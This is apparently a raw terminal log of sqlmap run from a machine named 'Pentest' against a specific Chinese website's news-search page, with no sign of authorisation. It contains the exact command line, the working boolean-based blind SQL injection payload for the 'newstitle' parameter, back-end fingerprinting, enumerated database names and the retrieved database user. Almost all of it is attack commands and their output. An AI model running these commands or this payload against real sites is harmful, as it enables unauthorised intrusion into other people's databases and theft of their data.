 [09:06:47] [INFO] checking if the injection point on GET parameter 'newstitle' is a false positive
GET parameter 'newstitle' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 85 HTTP(s) requests:
---
Place: GET
Parameter: newstitle
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: newstitle=1%' AND 7032=7032 AND '%'='
---
[09:07:59] [INFO] testing MySQL
[09:08:00] [WARNING] the back-end DBMS is not MySQL
[09:08:00] [INFO] testing Oracle
[09:08:00] [WARNING] the back-end DBMS is not Oracle
[09:08:00] [INFO] testing PostgreSQL
[09:08:00] [WARNING] the back-end DBMS is not PostgreSQL
[09:08:00] [INFO] testing Microsoft SQL Server
[09:08:02] [INFO] confirming Microsoft SQL Server
[09:08:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[09:08:28] [INFO] fetching database names
[09:08:28] [INFO] fetching number of databases
[09:08:28] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:08:28] [INFO] retrieved: 1040
[09:08:59] [INFO] retrieved: davytest009
[09:11:44] [INFO] retrieved: host0010704
[09:14:14] [INFO] retrieved: hos
[09:15:38] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
t0100474
[09:17:48] [INFO] retrieved: host0132405
[09:20:36] [INFO] retrieved: host0145278
[09:23:41] [INFO] retrieved: host0155686
[09:28:28] [INFO] retrieved: h^C
[09:28:50] [ERROR] user aborted
[*] shutting down at 09:28:50
root@Pentest:~# sqlmap -u http://www.jnjgsw.cn/FindNews.aspx?newstitle=1 --current-user
    sqlmap/1.0-dev-1a8b58f - automatic SQL injection and database takeover tool
    http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
ll applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this progra
m
[*] starting at 09:28:55
[09:28:55] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:28:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: newstitle
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: newstitle=1%' AND 7032=7032 AND '%'='
---
[09:28:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[09:28:57] [INFO] fetching current user
[09:28:57] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:28:57] [INFO] retrieved:
[09:28:59] [WARNING] reflective value(s) found and filtering out
host4